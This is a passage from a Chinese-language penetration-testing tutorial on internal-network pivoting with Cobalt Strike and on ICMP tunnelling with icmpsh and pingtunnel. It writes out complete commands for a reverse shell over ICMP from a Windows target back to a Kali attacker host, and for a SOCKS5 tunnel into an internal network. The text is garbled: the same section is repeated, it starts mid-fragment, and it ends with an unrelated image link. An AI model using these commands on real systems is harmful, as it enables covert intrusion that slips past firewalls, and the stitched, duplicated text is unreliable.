
-
扫描端口


-
配置代理


在kali上 开启了一个 8088端口 :

CS的服务器端安装在哪里,就在哪个主机上做代理
kali上访问 :


windows本机访问 :


一般代理服务器 都是设置在公网上 。
2.2 icmp隧道
ICMP隧道简单实用,是一个比较特殊的协议。在一般的通信协议里,如果两台设备要进行通信,肯定需要开放端口,而在ICMP协议下就不需要。最常见的ping命令就是利用的ICMP协议,攻击者可以利用命令行得到比回复更多的ICMP请求。在通常情况下,每个ping命令都有相应的回复与请求。
在一些网络环境中,如果攻击者使用各类上层隧道(例如:HTTP隧道. DNS隧道. 常规正/反向端口转发等)进行的操作都失败了,常常会通过ping命令访问远程计算机,尝试建立ICMP隧道,将TCP/UDP数据封装到ICMP的ping数据包中,从而穿过防火墙(防火墙一般不会屏蔽ping的数据包),实现不受限制的访问访问。
常见的ICMP隧道工具有:icmpsh. PingTunnel. icmptunnel. powershell icmp等。本节内容主要讲解icmpsh工具,下载地址:https://github.com/inquisb/icmpsh
2.2.1 icmpsh工具

-
在目标主机:Windows 2008上运行 icmpsh.exe
icmpsh.exe -t 192.168.12.129 # 其他参数请参考 -h ip 是攻击主机kali的ip -
在攻击主机:Kali 上运行以下指令
# python2 ./icmpsh_m.py 攻击主机kali的Ip  跳板机IP
python2 ./icmpsh_m.py 192.168.12.129 192.168.12.153
因为icmpsh工具要代替系统本身的ping命令的应答程序,所以需要输入如下命令来关闭本地系统的ICMP答应(如果要恢复系统答应,则设置为0),否则Shell的运行会不稳定。在Kali上修改以下参数:
sysctl -w net.ipv4.icmp_echo_ignore_all=1 # 设置为0可以还原目前Python2.7的版本已经不是Kali系统的默认设置,Kali最新版本运行python或pip命令时,均使用的是Python3的版本,而icmpsh的Python脚本依然支持的是Python2,所以需要先安装Python2.7的pip命令:
# curl https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py
# python2 get-pip.py
并将pip2导出到环境变量中:export PATH=/home/icmpsh-master.local/bin:$PATH
注意这个路径 是你的 icmpsh_m.py 所在路径
如果提示:ERROR: Command errored out with exit status 1: python setup.py egg_info Check the logs for full command output.的错误,说明PIP和setuptools没有更新到最新版本,运行以下命令完成更新:
# pip install --upgrade pip
# pip install --upgrade setuptools
如果提示:You need to install Python Impacket library first,则运行以下命令序列,先行安装依赖。
pip install impacket==0.9.22  #安装完成后再次尝试,如果清空有问题,尝试以下操作:


git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
pip install -r requirements.txt
python setup.py install
在kali 中运行 ,
python2 ./icmpsh_m.py 192.168.12.129 192.168.12.153在windows中运行
icmpsh.exe -t 192.168.12.129
windows 主机 通过 icmp协议 ,反弹到kali主机上了。
2.2.2 pingtunnel 工具
-
配置代理
通过 pingtunnel 工具做代理
https://github.com/esrrhs/pingtunnel 上下载pingtunnel对应版本
-
在CentOS或Windows跳板机中运行服务器端:
./pingtunnel -type server -
在Kali中运行客户端并进行Socks5代理:
./pingtunnel -type client -l :8808 -s 192.168.12.156 -sock5 1 -
在kali浏览器中配置代理

在kali 的配置文件中 也可以配置代理 。
在浏览器中访问内网 :10.10.10.119

如果 windows 2008 在开启服务时,由于操作系统的问题,服务开启出现问题,可以换一个centos试试
-
⑩③DNS隧道和端口映射
需要申请域名
44)]
扫描结果在 View -->Targets 查看:
[外链图片转存中…(img-UvoYreH1-1715062410244)]
但是并不完全准确 ,需要使用插件进行 验证 。
[外链图片转存中…(img-HSFUmXot-1715062410244)]
[外链图片转存中…(img-am7Di8yR-1715062410245)]
扫描结果:
[外链图片转存中…(img-YdJ5QKPi-1715062410245)]
使用任何一个插件都可以试试 。
扫描到结果之后, ping一下试试
shell ping 10.10.10.119
把扫描到的内网IP加到target中 :
[外链图片转存中…(img-scZ0R81F-1715062410245)]
-
扫描端口
[外链图片转存中…(img-Lq16Hql0-1715062410246)]
[外链图片转存中…(img-W1WH6T8Z-1715062410246)]
-
配置代理
[外链图片转存中…(img-L2Donipk-1715062410247)]
[外链图片转存中…(img-dtUkzSfB-1715062410247)]
在kali上 开启了一个 8088端口 :
[外链图片转存中…(img-3CQwxOMv-1715062410248)]
CS的服务器端安装在哪里,就在哪个主机上做代理
kali上访问 :
[外链图片转存中…(img-wH7p5pZ3-1715062410248)]
[外链图片转存中…(img-wQ9uGB6m-1715062410248)]
windows本机访问 :
[外链图片转存中…(img-VRdqUyNy-1715062410249)]
[外链图片转存中…(img-wqqD55ds-1715062410249)]
一般代理服务器 都是设置在公网上 。
2.2 icmp隧道
ICMP隧道简单实用,是一个比较特殊的协议。在一般的通信协议里,如果两台设备要进行通信,肯定需要开放端口,而在ICMP协议下就不需要。最常见的ping命令就是利用的ICMP协议,攻击者可以利用命令行得到比回复更多的ICMP请求。在通常情况下,每个ping命令都有相应的回复与请求。
在一些网络环境中,如果攻击者使用各类上层隧道(例如:HTTP隧道. DNS隧道. 常规正/反向端口转发等)进行的操作都失败了,常常会通过ping命令访问远程计算机,尝试建立ICMP隧道,将TCP/UDP数据封装到ICMP的ping数据包中,从而穿过防火墙(防火墙一般不会屏蔽ping的数据包),实现不受限制的访问访问。
常见的ICMP隧道工具有:icmpsh. PingTunnel. icmptunnel. powershell icmp等。本节内容主要讲解icmpsh工具,下载地址:https://github.com/inquisb/icmpsh
2.2.1 icmpsh工具
[外链图片转存中…(img-qdUT7N5o-1715062410249)]
-
在目标主机:Windows 2008上运行 icmpsh.exe
icmpsh.exe -t 192.168.12.129 # 其他参数请参考 -h ip 是攻击主机kali的ip -
在攻击主机:Kali 上运行以下指令
# python2 ./icmpsh_m.py 攻击主机kali的Ip  跳板机IP
python2 ./icmpsh_m.py 192.168.12.129 192.168.12.153
因为icmpsh工具要代替系统本身的ping命令的应答程序,所以需要输入如下命令来关闭本地系统的ICMP答应(如果要恢复系统答应,则设置为0),否则Shell的运行会不稳定。在Kali上修改以下参数:
sysctl -w net.ipv4.icmp_echo_ignore_all=1 # 设置为0可以还原目前Python2.7的版本已经不是Kali系统的默认设置,Kali最新版本运行python或pip命令时,均使用的是Python3的版本,而icmpsh的Python脚本依然支持的是Python2,所以需要先安装Python2.7的pip命令:
# curl https://bootstrap.pypa.io/pip/2.7/get-pip.py --output get-pip.py
# python2 get-pip.py
并将pip2导出到环境变量中:export PATH=/home/icmpsh-master.local/bin:$PATH
注意这个路径 是你的 icmpsh_m.py 所在路径
如果提示:ERROR: Command errored out with exit status 1: python setup.py egg_info Check the logs for full command output.的错误,说明PIP和setuptools没有更新到最新版本,运行以下命令完成更新:
# pip install --upgrade pip
# pip install --upgrade setuptools
如果提示:You need to install Python Impacket library first,则运行以下命令序列,先行安装依赖。
pip install impacket==0.9.22  #安装完成后再次尝试,如果清空有问题,尝试以下操作:


git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
pip install -r requirements.txt
python setup.py install
在kali 中运行 ,
python2 ./icmpsh_m.py 192.168.12.129 192.168.12.153在windows中运行
icmpsh.exe -t 192.168.12.129[外链图片转存中…(img-5VWavUnh-1715062410250)]
windows 主机 通过 icmp协议 ,反弹到kali主机上了。
2.2.2 pingtunnel 工具
-
配置代理
通过 pingtunnel 工具做代理
https://github.com/esrrhs/pingtunnel 上下载pingtunnel对应版本
-
在CentOS或Windows跳板机中运行服务器端:
./pingtunnel -type server -
在Kali中运行客户端并进行Socks5代理:
./pingtunnel -type client -l :8808 -s 192.168.12.156 -sock5 1 -
在kali浏览器中配置代理
[外链图片转存中…(img-lPiu2ddm-1715062410250)]
在kali 的配置文件中 也可以配置代理 。
在浏览器中访问内网 :10.10.10.119
[外链图片转存中…(img-MbjKbVGM-1715062410250)]
如果 windows 2008 在开启服务时,由于操作系统的问题,服务开启出现问题,可以换一个centos试试
-
⑩③DNS隧道和端口映射
需要申请域名
![[数据概念|方案实操]清华数据大讲堂1-海南数据基础设施建设思考与实践](https://img-blog.csdnimg.cn/img_convert/42f6c63c52cc5ee9777dacab8af4e8bf.jpeg)